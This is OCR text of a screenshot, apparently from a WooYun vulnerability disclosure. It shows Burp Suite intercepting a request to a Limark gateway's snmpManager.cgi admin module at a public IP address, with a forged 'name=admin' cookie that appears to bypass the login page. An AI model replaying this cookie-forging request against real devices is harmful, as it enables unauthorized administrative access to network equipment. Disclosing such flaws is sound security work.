 123.182.226.196
IPradar Bytes: 691 /s Packets: 8 /s IP: 220.181.12
123.182.226.196
Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Ex
Intercept HTTP history WebSockets history Options
Request to http://123.182.226.196:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /cgi-bin/snmpManager.cgi?cgimodule=dev_basic HTTP/1.1
Host: 123.182.226.196
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Referer: http://123.182.226.196/cgi-bin/snmpManager.cgi
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: name=admin domain=127.0.0.1 language=0 path=\
Lim-GW31200
请输入用户名和密码
Limark
用户名：
密 码：
语 言： 简体中文
登录 重置
正在等待 123.182.226.196 的响应...
www.wooyun.org